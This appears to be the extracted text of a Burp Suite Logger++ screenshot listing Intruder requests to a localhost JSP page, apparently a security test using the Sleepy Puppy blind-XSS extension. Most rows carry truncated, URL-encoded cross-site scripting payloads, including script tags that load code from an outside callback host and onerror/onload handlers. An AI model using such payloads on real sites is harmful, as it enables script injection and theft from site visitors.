 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Logger++ Sleepy Puppy
View Logs Options About
# Tool Host Method URL Params Status Response Length MIME type Extension Comment
1 Intruder http://localhost GET /index1.jsp?foo=bar 200 61 HTML jsp
2 Intruder http://localhost GET /index1.jsp?foo=%3cscript%20src%3d%2f%2fti%2eht%2fx%3fu%3d12%26a%3d11%... 200 129 HTML jsp
3 Intruder http://localhost GET /index1.jsp?foo=%3cscriPT%20src%3d%2f%2fti%2eht%2fx%3fu%3d13%26a%3d11... 200 129 HTML jsp
4 Intruder http://localhost GET /index1.jsp?foo=%3cscript%20src%3d%2f%2fti%2eht%2fx%3fu%3d8%26a%3d11%3... 200 128 HTML jsp
5 Intruder http://localhost GET /index1.jsp?foo=Mozilla%2f5%2e0%20(Windows%20NT%206%2e1)%20AppleWebK... 200 398 HTML jsp
6 Intruder http://localhost GET /index1.jsp?foo='"%3e%3cimg%20src%3dx%20onerror%3d"var%20s%3ddocumen... 200 255 HTML jsp
7 Intruder http://localhost GET /index1.jsp?foo="%20onload%3d"var%20s%3ddocument%2ecreateElement('scrip... 200 245 HTML jsp
8 Intruder http://localhost GET /index1.jsp?foo=%26lt%3b%2fscript%26gt%3b%26lt%3bscript%20src%3d%2f%2fti... 200 148 HTML jsp
9 Intruder http://localhost GET /index1.jsp?foo=%26lt%3bscript%20src%3d%2f%2fti%2eht%2fx%3fu%3d3%26a%3... 200 148 HTML jsp
10 Intruder http://localhost GET /index1.jsp?foo=%3c%2fscript%3e%3cscript%20src%3d%2f%2fti%2eht%2fx%3fu%3... 200 128 HTML jsp
11 Intruder http://localhost GET /index1.jsp?foo=%3cscript%20src%3d%2f%2fti%2eht%2fx%3fu%3d1%26a%3d11%3... 200 128 HTML jsp